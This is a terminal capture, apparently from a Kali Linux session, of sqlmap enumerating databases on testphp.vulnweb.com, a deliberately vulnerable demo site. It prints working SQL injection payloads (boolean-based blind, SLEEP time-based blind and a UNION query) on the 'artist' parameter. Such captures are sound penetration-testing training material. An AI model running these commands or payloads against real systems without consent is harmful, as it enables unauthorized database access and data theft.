 root@kali:~# sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs
{1.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 05:30:37 /2023-04-05/
[05:30:38] [INFO] resuming back-end DBMS 'mysql'
[05:30:38] [INFO] testing connection to the target URL
[05:30:38] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 6803=6803
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-3176 UNION ALL SELECT NULL,CONCAT(0x7178716b71,0x6f434c6a506b6548674a6154505847496351415574
424a6456727273696b4244616b686d756c6373,0x7162787a71),NULL-- Kbky
---